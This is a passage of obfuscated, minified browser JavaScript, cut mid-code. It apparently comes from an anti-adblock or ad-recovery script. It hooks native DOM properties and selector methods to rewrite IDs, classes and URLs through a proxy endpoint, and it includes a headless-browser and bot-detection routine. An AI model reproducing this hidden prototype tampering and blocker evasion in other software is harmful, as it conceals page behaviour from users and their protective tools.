")[e(2119)]((t=>t[e(1154)]()))[e(2119)]((t=>(0,i.Bo)(a,t)?(0,d.md)(t):t))[e(970)](" "),s.A[e(2804)](o)[e(3422)][e(3562)](this,e(2700),t),t}),(()=>!0)),Zt(o,h(3686),h(754),{get:function(){const t=h;for(var e=arguments[t(667)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return s.A[t(2804)](o)[t(3242)][t(2804)][t(3562)](this,...n)[t(3726)](" ")[t(2119)]((e=>e[t(1154)]()))[t(2119)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[t(970)](" ")},set:function(t){const e=h,n=t[e(3726)](" ")[e(2119)]((t=>t[e(1154)]()))[e(2119)]((t=>(0,i.Bo)(a,t)?(0,d.md)(t):t))[e(970)](" ");for(var r=arguments[e(667)],c=new Array(r>1?r-1:0),l=1;l<r;l++)c[l-1]=arguments[l];return s.A[e(2804)](o)[e(3242)][e(1484)][e(3562)](this,n,...c)}}),Qt(o,h(569),h(2080),(function(t){const e=h;return s.A[e(2804)](o)[e(1157)][e(3562)](this,(0,d.md)(t))}),(t=>(0,i.Bo)(a,t))),Qt(o,h(1740),h(2080),(function(t){const e=h;return e(2058)!=typeof t&&(t=o[e(476)](t)),s.A[e(2804)](o)[e(2680)][e(3562)](this,(0,d.md)(t))}),(t=>(0,i.Bo)(a,t))),Qt(o,h(569),h(2285),(function(t){const e=h;return s.A[e(2804)](o)[e(2099)][e(3562)](this,(0,d.md)(t))}),(t=>(0,i.Bo)(a,t))),Qt(o,h(569),h(3720),(function(t){const e=h;t=(0,It.w4)(t);const r=(0,ft.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,i.Bo)(a,t),attributeFilter:t=>(0,i.yu)(a,t),tagNameFilter:t=>(0,i.ts)(a,t)}),c=s.A[e(2804)](o)[e(2033)][e(3562)](this,r);return t[e(2094)](e(3199))&&t!==r&&null===c?s.A[e(2804)](o)[e(2033)][e(3562)](this,t):c}),(t=>t)),Qt(o,h(569),h(941),(function(t){const e=h;t=(0,It.w4)(t);const r=(0,ft.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,i.Bo)(a,t),attributeFilter:t=>(0,i.yu)(a,t),tagNameFilter:t=>(0,i.ts)(a,t)}),c=s.A[e(2804)](o)[e(4064)][e(3562)](this,r);return t[e(2094)](e(3199))&&t!==r&&0===c[e(667)]?s.A[e(2804)](o)[e(4064)][e(3562)](this,t):c}),(t=>t)),Qt(o,h(569),h(2532),(function(t){const e=h;return(0,i.ts)(a,t)&&(t=e(1181)+(0,d.md)(t)),s.A[e(2804)](o)[e(1831)][e(3562)](this,t)})),Qt(o,h(569),h(1308),(function(t){const e=h;return(0,i.ts)(a,t)&&(t=e(1181)+(0,d.md)(t)),s.A[e(2804)](o)[e(3957)][e(3562)](this,t)})),Zt(o,h(1798),h(2015),{get:function(){const t=h;for(var n=arguments[t(667)],r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];let a=s.A[t(2804)](o)[t(2745)][t(2804)][t(3026)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(4205)];a=ue(n)?a:n}return a},set:function(t){const c=h,l=s.A[c(2804)](o)[c(1963)][c(3562)](this,c(2966));(0,i.pI)(a,t)&&(t=(0,e.Wq)({protectUrlContext:n,url:t,kind:c(3916)===l?e.MN[c(1688)]:e.MN[c(4124)],baseUrl:s.A[c(2804)](o)[c(2533)][c(2804)][c(3026)](o[c(1740)]),endpoint:r.A[c(3232)]}));for(var u=arguments[c(667)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return s.A[c(2804)](o)[c(2745)][c(1484)][c(3562)](this,t,...d)}}),Zt(o,h(1798),h(2966),{get:function(){const t=h;for(var e=arguments[t(667)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=s.A[t(2804)](o)[t(1395)][t(2804)][t(3026)](this,n);return(0,d._)(i)&&(i=(0,d.ks)(i)),i},set:function(t){const e=h;[e(3916),e(3959),e(3735),e(4138)][e(2094)](t)||t&&(0,i.Bo)(a,t)&&(t=(0,d.md)(t));for(var n=arguments[e(667)],r=new Array(n>1?n-1:0),c=1;c<n;c++)r[c-1]=arguments[c];return s.A[e(2804)](o)[e(1395)][e(1484)][e(3562)](this,t,...r)}}),Zt(o,h(624),h(3464),{get:function(){const t=h,e=s.A[t(2804)](o)[t(1963)][t(3562)](this,t(2219));for(var r=arguments[t(667)],i=new Array(r),c=0;c<r;c++)i[c]=arguments[c];const l=s.A[t(2804)](o)[t(3808)][t(2804)][t(3562)](this,...i);if($t(o,l,e))if(Ft(l),m[t(3562)](this))qt(n,l);else if(he(n,l,a),!l[t(1240)]){const e=ce(l,n,a);e();const r=setInterval((()=>{const n=t,i=s.A[n(2804)](o)[n(1963)][n(3562)](this,n(2219));$t(o,l,i)?e():clearInterval(r)}),1e3);l[t(1240)]=e}return s.A[t(2804)](o)[t(1460)][t(2804)][t(3562)](this,...i)}}),Zt(o,h(624),h(3963),{get:function(){const t=h;for(var r=arguments[t(667)],i=new Array(r),c=0;c<r;c++)i[c]=arguments[c];const l=s.A[t(2804)](o)[t(3808)][t(2804)][t(3562)](this,...i);if(!l)return l;const u=s.A[t(2804)](o)[t(1963)][t(3562)](this,t(2219));if($t(o,l,u))if(Ft(l),m[t(3562)](this))qt(n,l);else if(he(n,l,a),!l[t(1240)]){const e=ce(l,n,a);e();const r=setInterval((()=>{const n=t,i=s.A[n(2804)](o)[n(1963)][n(3562)](this,n(2219));$t(o,l,i)?e():clearInterval(r)}),1e3);l[t(1240)]=e}if(u&&(0,e.EW)(u)){const n=new URL((0,e.sH)(u)[t(4205)]);if((t(4136)===n[t(1862)]||t(1588)===n[t(1862)])&&n[t(3980)][t(2094)](t(2317))||t(919)===n[t(1862)]&&n[t(3980)][t(2094)](t(600))||t(2469)===n[t(1862)]&&"/"===n[t(3980)]||t(1864)===n[t(1862)]&&n[t(3980)][t(2094)](t(1303)))return jt[t(2804)](o,l)}return l}}),Zt(o,h(2661),h(2166),{get:function(){const t=h;for(var e=arguments[t(667)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const a=s.A[t(2804)](o)[t(2210)][t(2804)][t(3562)](this,...n),c=s.A[t(2804)](o)[t(3009)][t(2804)][t(3562)](this);if(t(2058)==typeof c&&c[t(2094)](t(3575)))try{const e=JSON[t(1254)](c);if(t(887)===e[t(3150)]&&t(2185)===e[t(2900)])return a}catch(t){}return t(3005)==typeof c&&c[t(2710)]||(l=c,t(2058)==typeof l&&l[t(2027)](t(1785)))||(0,S.aV)(r.A[t(3232)])!==(0,S.aV)(s.A[t(2804)](o)[t(3288)][t(2804)][t(3562)](this))?a:jt[t(2804)](o,a);var l}}),Zt(o,h(624),h(2098),{get:function(){const t=h;for(var e=arguments[t(667)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return s.A[t(2804)](o)[t(2860)][t(2804)][t(3562)](this,...n)},set:function(t){const i=h;if(!t)return s.A[i(2804)](o)[i(2860)][i(1484)][i(3562)](this,t);t=t[i(3730)]();const a=(0,e.Wq)({protectUrlContext:n,url:r.A[i(3232)]+i(3496),kind:e.MN[i(4222)],baseUrl:s.A[i(2804)](o)[i(2533)][i(2804)][i(3026)](o[i(1740)]),endpoint:r.A[i(3232)]});return t=t[i(2094)](a)?Nt({_window:o,protectUrlContext:n,html:t}):i(2504)[i(3286)](At,i(2524))[i(3286)](a,i(4072))[i(3286)]((0,kt.x)().id,i(1049))+Nt({_window:o,protectUrlContext:n,html:t}),s.A[i(2804)](o)[i(2860)][i(1484)][i(3562)](this,t)}},m),Zt(o,h(4012),h(2743),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1341)])||void 0===n?void 0:n[t(2743)])&&void 0!==e?e:s.A[t(2804)](o)[t(1844)][t(2804)][t(3562)](this)}}),Zt(o,h(4012),h(875),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1341)])||void 0===n?void 0:n[t(875)])&&void 0!==e?e:s.A[t(2804)](o)[t(2931)][t(2804)][t(3562)](this)}}),Zt(o,h(4012),h(3468),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1341)])||void 0===n?void 0:n[t(3468)])&&void 0!==e?e:s.A[t(2804)](o)[t(3069)][t(2804)][t(3562)](this)}}),Zt(o,h(4012),h(4196),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1341)])||void 0===n?void 0:n[t(4196)])&&void 0!==e?e:s.A[t(2804)](o)[t(1993)][t(2804)][t(3562)](this)}}),Zt(o,h(4012),h(744),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1341)])||void 0===n?void 0:n[t(744)])&&void 0!==e?e:s.A[t(2804)](o)[t(3444)][t(2804)][t(3562)](this)}}),Zt(o,h(4012),h(3023),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1341)])||void 0===n?void 0:n[t(3023)])&&void 0!==e?e:s.A[t(2804)](o)[t(2527)][t(2804)][t(3562)](this)}}),Qt(o,h(4198),h(3558),(function(t){const e=h;if(this instanceof o[e(3686)]&&e(2448)===this[e(681)][e(4029)]()&&t instanceof o[e(2492)]){const r=s.A[e(2804)](o)[e(3746)][e(2804)][e(3562)](t);if((0,i.xP)(a,r))try{s.A[e(2804)](o)[e(3746)][e(1484)][e(3562)](t,(0,ft.dv)({protectUrlContext:n,stylesheet:r,idFilter:t=>(0,i.Bo)(a,t),urlFilter:t=>(0,i.pI)(a,t),attributeFilter:t=>(0,i.yu)(a,t)}))}catch(t){}}return s.A[e(2804)](o)[e(3535)][e(3562)](this,t)})),Qt(o,h(2206),h(1171),(function(t){const e=h;for(var r=arguments[e(667)],c=new Array(r>1?r-1:0),l=1;l<r;l++)c[l-1]=arguments[l];if(this instanceof o[e(2206)]&&t instanceof o[e(2636)]){const r=Array[e(1247)](t[e(1975)])[e(2119)]((t=>t instanceof o[e(2492)]?s.A[e(2804)](o)[e(3746)][e(2804)][e(3562)](t):""));return s.A[e(2804)](o)[e(3746)][e(1484)][e(3562)](t,(0,ft.dv)({protectUrlContext:n,stylesheet:r[e(970)](""),idFilter:t=>(0,i.Bo)(a,t),urlFilter:t=>(0,i.pI)(a,t),attributeFilter:t=>(0,i.yu)(a,t)})),s.A[e(2804)](o)[e(3620)][e(3562)](this,t,...c)}return s.A[e(2804)](o)[e(3620)][e(3562)](this,t,...c)})),Object[h(2588)](o)[h(1001)]((t=>{const e=h;try{if(!t[e(2027)](e(863))||!t[e(2822)](e(3686)))return;const n=[e(3204),e(3527)];for(const r of n){const n=o[e(3699)][e(1143)](o[t][e(3850)],r);n&&o[e(3699)][e(2657)](o[t][e(3850)],r,{get:function(){const t=e;for(var r=arguments[t(667)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];if(!(0,i.sU)(a,this))return n[t(2804)][t(3562)](this,...o);let c=n[t(2804)][t(3562)](this,...o);return t(2058)==typeof c&&c[t(2027)](t(2979))&&(c=c[t(2971)](3)),c},set:function(t){const r=e;for(var o=arguments[r(667)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return(0,i.sU)(a,this)?(r(2058)!=typeof t&&r(2442)!=typeof t||(t=r(2979)+t),n[r(2804)][r(3562)](this)===t?t:n[r(1484)][r(3562)](this,t,...s)):n[r(1484)][r(3562)](this,t,...s)}})}}catch(t){}}))}const fe=t=>{try{t()}catch(t){}};function me(e){const n=t;var r;if(a.A[n(3771)](n(491)),null!==(r=window[n(659)])&&void 0!==r&&r[n(1759)])return;const o=window[n(659)]||[];window[n(659)]={push:t=>fe(t),__replaced:!0};for(const t of[...o][n(3531)]())fe(t);const i=t=>{const e=n;e(964)===t[e(1773)]?t[e(1029)](...t[e(3329)]):e(1327)===t[e(1773)]?t[e(1029)]():e(1737)===t[e(1773)]&&t[e(4001)]()},s=window[n(3715)]||[];window[n(3715)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)fe((()=>i(t)))}function pe(e){const n=t;return n(986)===function(t){const e=n;try{return new URL(t)[e(2472)][e(2804)](e(3762))||""}catch(t){return""}}(e)}var ge=n(8125);const we=class{static[t(1868)](){const e=t;var n,r;let o=arguments[e(667)]>0&&void 0!==arguments[0]?arguments[0]:e(3300),i=!(arguments[e(667)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(2644)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1718)+(0,le.t)(o+"_"+a),d=e(1718)+(0,le.t)(o+"_"+c),h=e(1718)+(0,le.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var be,ye=n(2997),ve=/bot|crawl|http|lighthouse|scan|search|spider/i,xe=function(e,n){const r=t;return(xe=Object[r(1332)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2138)]=e}||function(t,e){const n=r;for(var o in e)Object[n(3850)][n(1392)][n(3562)](e,o)&&(t[o]=e[o])})(e,n)};function Ae(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2O;function a(t){const e=a2O;try{l(r[e(1103)](t))}catch(t){i(t)}}function c(t){const e=a2O;try{l(r[e(3641)](t))}catch(t){i(t)}}function l(t){const e=a2O;var r;t[e(1390)]?o(t[e(3071)]):(r=t[e(3071)],r instanceof n?r:new n((function(t){t(r)})))[e(1654)](a,c)}l((r=r[s(3026)](t,e||[]))[s(1103)]())}))}function ke(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1709)==typeof Symbol&&(a[Symbol[r(2806)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2O;if(o)throw new TypeError(r(2950));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(1403)]:t[0]?i[r(3641)]||((s=i[r(1403)])&&s[r(3562)](i),0):i[r(1103)])&&!(s=s[r(3562)](i,t[1]))[r(1390)])return s;switch(i=0,s&&(t=[2&t[0],s[r(3071)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(3952)]++,{value:t[1],done:!1};case 5:c[r(3952)]++,i=t[1],t=[0];continue;case 7:t=c[r(632)][r(955)](),c[r(2741)][r(955)]();continue;default:if(!((s=(s=c[r(2741)])[r(667)]>0&&s[s[r(667)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(3952)]=t[1];break}if(6===t[0]&&c[r(3952)]<s[1]){c[r(3952)]=s[1],s=t;break}if(s&&c[r(3952)]<s[2]){c[r(3952)]=s[2],c[r(632)][r(2131)](t);break}s[2]&&c[r(632)][r(955)](),c[r(2741)][r(955)]();continue}t=n[r(3562)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function _e(e,n,r){const o=t;if(r||2===arguments[o(667)])for(var i,s=0,a=n[o(667)];s<a;s++)!i&&s in n||(i||(i=Array[o(3850)][o(2971)][o(3562)](n,0,s)),i[s]=n[s]);return e[o(3286)](i||Array[o(3850)][o(2971)][o(3562)](n))}Object[t(3059)],Object[t(3059)],t(1709)==typeof SuppressedError&&SuppressedError;var Oe=t(4135),Ee=t(512),ze=t(1411),Me=t(1261),Se=t(750),Ne=t(2500),Ue=function(t){function e(n,r){const o=a2O;var i=t[o(3562)](this,r)||this;return i[o(3037)]=n,i[o(3825)]=o(2306),Object[o(1332)](i,e[o(3850)]),i}return function(t,e){const n=a2O;if(n(1709)!=typeof e&&null!==e)throw new TypeError(n(905)+String(e)+n(1832));function r(){this[n(2384)]=t}xe(t,e),t[n(3850)]=null===e?Object[n(3059)](e):(r[n(3850)]=e[n(3850)],new r)}(e,t),e}(Error);function Te(t){return Ae(this,void 0,void 0,(function(){var e,n,r=this;return ke(this,(function(o){const i=a2O;switch(o[i(3952)]){case 0:return e={},n=Object[i(2424)](t),[4,Promise[i(2103)](n[i(2119)]((function(n){return Ae(r,void 0,void 0,(function(){var r,o,i,s,a;return ke(this,(function(c){const l=a2O;switch(c[l(3952)]){case 0:r=t[n],c[l(3952)]=1;case 1:return c[l(2741)][l(2131)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(3071)]=c[l(2821)](),a[l(3037)]=0,a),[3,4];case 3:return s=c[l(2821)](),e[n]=s instanceof Ue?{state:s[l(3037)],error:""[l(3286)](s[l(3825)],": ")[l(3286)](s[l(1027)])}:{state:-3,error:s instanceof Error?""[l(3286)](s[l(3825)],": ")[l(3286)](s[l(1027)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(2821)](),[2,e]}}))}))}function Ce(e,n){return-1!==e[t(814)](n)}function We(e,n){return-1!==e[t(814)](n)}function Le(e){return Object[t(2588)](e)}function je(e){const n=t;for(var r=[],o=1;o<arguments[n(667)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(2058)==typeof t){if(Ce(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2485)in t)return t[n(2485)](e);for(var o=0;o<t[n(667)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(2637)](e)})))return{value:!0}},s=0,a=r;s<a[n(667)];s++){var c=i(a[s]);if(n(3005)==typeof c)return c[n(3071)]}return!1}function He(e){return e[t(2273)]((function(t,e){return t+(e?1:0)}),0)}var Ie={detectAppVersion:function(e){const n=t;var r=e[n(2270)];return 0===r[n(3037)]&&(/headless/i[n(2637)](r[n(3071)])?Se:/electron/i[n(2637)](r[n(3071)])?Oe:/slimerjs/i[n(2637)](r[n(3071)])?Me:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(1867)];return 0===r[n(3037)]&&(je(r[n(3071)],n(1411),n(1870),n(1396))?ze:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(3391)];return 0===r[n(3037)]&&(/PhantomJS/i[n(2637)](r[n(3071)])?Ee:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(484)],o=e[n(1118)],i=e[n(1907)];if(0===r[n(3037)]&&0===o[n(3037)]&&0===i[n(3037)]){var s=r[n(3071)];return n(2500)!==i[n(3071)]&&(37===s&&!Ce([n(3580),n(3008)],i[n(3071)])||39===s&&!Ce([n(3998)],o[n(3071)])||33===s&&!Ce([n(3597)],i[n(3071)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1769)][n(3037)])return Ee},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(3707)];if(0===r[n(3037)]&&0===r[n(3071)][n(667)])return Se},detectNotificationPermissions:function(e){const n=t;var r=e[n(2081)],o=e[n(1118)];return 0===o[n(3037)]&&n(3754)===o[n(3071)]&&(0===r[n(3037)]&&r[n(3071)]?Se:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(3837)];if(0===r[n(3037)]&&!r[n(3071)])return Se},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(3684)],o=e[n(3213)],i=e[n(1118)],s=e[n(1907)];if(0===r[n(3037)]&&0===o[n(3037)]&&0===i[n(3037)]&&0===s[n(3037)]&&n(3754)===i[n(3071)]&&!o[n(3071)]&&n(3597)===s[n(3071)])return 0===r[n(3071)]?Se:void 0},detectProcess:function(e){const n=t;var r,o=e[n(963)];return 0===o[n(3037)]&&(n(1381)===o[n(3071)][n(1773)]||null!=(null===(r=o[n(3071)][n(3523)])||void 0===r?void 0:r[n(4135)])?Oe:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(3678)];return 0===r[n(3037)]&&(/PhantomJS/i[n(2637)](r[n(3071)])?Ee:/Headless/i[n(2637)](r[n(3071)])?Se:/Electron/i[n(2637)](r[n(3071)])?Oe:/slimerjs/i[n(2637)](r[n(3071)])?Me:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(2356)];if(0===r[n(3037)]&&r[n(3071)])return Se},detectWebGL:function(e){const n=t;var r=e[n(3770)];if(0===r[n(3037)]){var o=r[n(3071)],i=o[n(2990)],s=o[n(1381)];if(n(3258)==i&&n(843)==s)return Se}},detectWindowExternal:function(e){const n=t;var r=e[n(3141)];return 0===r[n(3037)]&&(/Sequentum/i[n(2637)](r[n(3071)])?n(1006):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(3960)],o=e[n(3508)];if(0!==r[n(3037)]||0!==o[n(3037)])return!1;var i=r[n(3071)],s=i[n(2376)],a=i[n(891)];return o[n(3071)]&&0===s&&0===a?Se:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(2794)];if(0===r[n(3037)]&&!r[n(3071)])return Ne},detectProductSub:function(e){const n=t;var r=e[n(2225)],o=e[n(1118)];return 0===r[n(3037)]&&0===o[n(3037)]&&(n(3754)!==o[n(3071)]&&n(1264)!==o[n(3071)]&&n(2793)!==o[n(3071)]&&n(1277)!==o[n(3071)]||n(3935)===r[n(3071)]?void 0:Ne)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(3236)];if(0!==r[n(3037)])return!1;var o,i=r[n(3071)];for(o in i)if(i[o])return o}};function Ve(){const e=t;var n,r,o=window,i=navigator;return He([e(2063)in i,e(3634)in i,0===i[e(2990)][e(814)](e(2628)),e(2594)in o,e(1656)in o,e(3764)in o,e(2014)in o])>=5?e(3597):He([e(1821)in o,e(3880)in o,e(3079)in o,0===i[e(2990)][e(814)](e(1947)),e(3593)in i,e(3378)in o])>=4?e(3580):He([e(3035)in navigator,e(3402)in(null!==(r=null===(n=document[e(3586)])||void 0===n?void 0:n[e(2448)])&&void 0!==r?r:{}),e(2772)in o,e(3778)in o,e(3169)in o,e(2725)in o])>=4?e(3008):e(2500)}var Re={android:function(){const e=t;var n=Ve(),r=e(3597)===n,o=e(3008)===n;if(!r&&!o)return!1;var i=window;return He([e(1082)in i,e(2744)in i,r&&!(e(3556)in i),o&&/android/i[e(2637)](navigator[e(2270)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(3678)])||void 0===n?void 0:n[e(4029)]();return We(r,e(4087))?e(2289):We(r,e(3878))||We(r,e(2797))?e(3998):We(r,e(1277))?e(1277):We(r,e(2350))?e(2350):We(r,e(2793))||We(r,e(2277))?e(2793):We(r,e(3754))?e(3754):We(r,e(1264))?e(1264):e(2500)},browserEngineKind:Ve,documentFocus:function(){const e=t;return void 0!==document[e(1033)]&&document[e(1033)]()},userAgent:function(){return navigator[t(3678)]},appVersion:function(){const e=t;var n=navigator[e(2270)];if(null==n)throw new Ue(-1,e(729));return n},rtt:function(){const e=t;if(void 0===navigator[e(2721)])throw new Ue(-1,e(2423));if(void 0===navigator[e(2721)][e(2914)])throw new Ue(-1,e(2298));return navigator[e(2721)][e(2914)]},windowSize:function(){const e=t;return{outerWidth:window[e(2376)],outerHeight:window[e(891)],innerWidth:window[e(2819)],innerHeight:window[e(3514)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(984)])throw new Ue(-1,e(723));if(void 0===navigator[e(984)][e(667)])throw new Ue(-3,e(2405));return navigator[e(984)][e(667)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(984)])throw new Ue(-1,e(723));if(void 0===window[e(2118)])throw new Ue(-1,e(3158));return navigator[e(984)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(4041)])return t[e(4041)][e(3730)]()}throw new Ue(-3,e(2452))},productSub:function(){const e=t;var n=navigator[e(2225)];if(void 0===n)throw new Ue(-1,e(3031));return n},windowExternal:function(){const e=t;if(void 0===window[e(1028)])throw new Ue(-1,e(1680));var n=window[e(1028)];if(e(1709)!=typeof n[e(3730)])throw new Ue(-2,e(1504));return n[e(3730)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(759)])throw new Ue(-1,e(3259));for(var n=navigator[e(759)],r=Object[e(1704)](n)===MimeTypeArray[e(3850)],o=0;o<n[e(667)];o++)r&&(r=Object[e(1704)](n[o])===MimeType[e(3850)]);return r},evalLength:function(){const e=t;return eval[e(3730)]()[e(667)]},webGL:function(){const e=t;var n=document[e(1308)](e(2201));if(e(1709)!=typeof n[e(3809)])throw new Ue(-2,e(614));var r=n[e(3809)](e(3493));if(null===r)throw new Ue(-4,e(3657));if(e(1709)!=typeof r[e(882)])throw new Ue(-2,e(1095));return{vendor:r[e(882)](r[e(965)]),renderer:r[e(882)](r[e(3717)])}},webDriver:function(){const e=t;if(null==navigator[e(1870)])throw new Ue(-1,e(3362));return navigator[e(1870)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(2107)]||r[e(1444)]||r[e(3645)]||r[e(833)];if(void 0!==i&&o[e(2131)]([i]),Array[e(3160)](r[e(3707)]))e(3597)===Ve()&&He([!(e(3610)in(n=window)),e(2461)in n,""+n[e(1042)]==e(1096),""+n[e(2757)]==e(3281)])>=3||o[e(2131)](r[e(3707)]);else if(e(2058)==typeof r[e(3707)]){var s=r[e(3707)];s&&o[e(2131)](s[e(3726)](","))}return o},notificationPermissions:function(){return Ae(this,void 0,void 0,(function(){var t,e;return ke(this,(function(n){const r=a2O;switch(n[r(3952)]){case 0:if(void 0===window[r(3801)])throw new Ue(-1,r(1295));if(void 0===navigator[r(3275)])throw new Ue(-1,r(4034));if(r(1709)!=typeof(t=navigator[r(3275)])[r(1932)])throw new Ue(-2,r(2607));n[r(3952)]=1;case 1:return n[r(2741)][r(2131)]([1,3,,4]),[4,t[r(1932)]({name:r(2262)})];case 2:return e=n[r(2821)](),[2,r(1387)===window[r(3801)][r(951)]&&r(3976)===e[r(3037)]];case 3:throw n[r(2821)](),new Ue(-3,r(2779));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(3586)])throw new Ue(-1,e(1232));var n=document[e(3586)];if(e(1709)!=typeof n[e(3108)])throw new Ue(-2,e(3192));return n[e(3108)]()},functionBind:function(){const e=t;if(void 0===Function[e(3850)][e(2076)])throw new Ue(-2,e(2308));return Function[e(3850)][e(2076)][e(3730)]()},process:function(){const e=t;var n=window[e(963)],r=e(1820);if(void 0===n)throw new Ue(-1,""[e(3286)](r,e(3477)));if(n&&e(3005)!=typeof n)throw new Ue(-3,""[e(3286)](r,e(3284)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(3412)]={window:[e(3412)]},n[e(981)]={window:[e(2436)]},n[e(4156)]={window:[e(1786)]},n[e(1213)]={window:[e(1416)]},n[e(2838)]={window:[e(3227)]},n[e(3028)]={window:[e(3028)]},n[e(2152)]={window:[e(2428),e(780)]},n[e(1968)]={window:[e(3270)]},n[Ee]={window:[e(578),e(1554)]},n[e(2035)]={window:[e(1227)]},n[ze]={window:[e(2695),e(1700),e(3032),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(4103),e(1730),e(3237)]},n[e(3385)]={window:[e(2411)]},n[e(1870)]={window:[e(1870),e(1428),e(1211),e(2460),e(2814),e(3614),e(1979)],document:[e(1582),e(591),e(1408),e(4144),e(2690),e(3122),e(1026),e(1582),e(2577),e(3510),e(881),e(3872),e(631),e(3656)]},n[Se]={window:[e(1635),e(2140)]},n),i={},s=Le(window),a=[];for(r in void 0!==window[e(1740)]&&(a=Le(window[e(1740)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(1746)]&&je[e(3026)](void 0,_e([s],c[e(1746)],!1)),u=!(void 0===c[e(1740)]||!a[e(667)])&&je[e(3026)](void 0,_e([a],c[e(1740)],!1));i[r]=l||u}}return i}},Fe=function(){const e=t;function n(){const t=a2O;this[t(2719)]=void 0,this[t(2414)]=void 0}return n[e(3850)][e(3167)]=function(){return this[e(2719)]},n[e(3850)][e(785)]=function(){return this[e(2414)]},n[e(3850)][e(960)]=function(){const t=e;if(void 0===this[t(2719)])throw new Error(t(1585));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2058)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Ne}),o[s]=c,c[r(2395)]&&(i=c)}return[o,i]}(this[t(2719)],Ie),r=n[0],o=n[1];return this[t(2414)]=r,o},n[e(3850)][e(1815)]=function(){return Ae(this,void 0,void 0,(function(){var t;return ke(this,(function(e){const n=a2O;switch(e[n(3952)]){case 0:return t=this,[4,Te(Re)];case 1:return t[n(2719)]=e[n(2821)](),[2,this[n(2719)]]}}))}))},n}();const qe=async n=>{const o=t;try{if(i=navigator[o(3678)],Boolean(i)&&function(){const t=o;if(be instanceof RegExp)return be;try{be=new RegExp(t(3214),"i")}catch(t){be=ve}return be}()[o(2637)](i))return a.A[o(3771)](o(559)[o(3286)](navigator[o(3678)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[o(1053)],n=void 0===e||e;return Ae(this,void 0,void 0,(function(){var t;return ke(this,(function(e){const r=a2O;switch(e[r(3952)]){case 0:return n&&function(){const t=r;if(!(window[t(3187)]||Math[t(3476)]()>=.001))try{var e=new XMLHttpRequest;e[t(2933)](t(2804),t(1315)[t(3286)](t(2517),t(1717)),!0),e[t(818)]()}catch(e){console[t(3847)](e)}}(),[4,(t=new Fe)[r(1815)]()];case 1:return e[r(2821)](),[2,t]}}))}))}({monitoring:!1})[o(1654)]((t=>t[o(960)]())),e=(0,h.c)(((t,e)=>setTimeout((()=>e(new Error(o(980)))),100))),n=await Promise[o(1131)]([t,e]);if(n&&n[o(2395)])return a.A[o(3771)](o(3800)[o(3286)](n[o(1734)])),!0}catch(t){return a.A[o(3771)](o(1762),t),!1}}catch(t){return a.A[o(3771)](o(3379),t),a.A[o(3847)](t,o(1031)),!1}var 